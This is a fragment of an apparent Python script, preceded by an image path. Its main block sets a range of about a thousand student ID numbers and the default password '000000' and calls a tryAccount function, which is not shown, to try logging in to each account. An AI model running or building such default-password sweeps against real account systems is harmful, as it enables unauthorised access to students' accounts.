 if __name__ == "__main__":
    ID_START = 1120130000   #起始学号
    ID_END = 1120131000     #结束学号
    DEFAULT_PASS = "000000" #初始密码
    tryAccount(ID_START,ID_END,DEFAULT_PASS)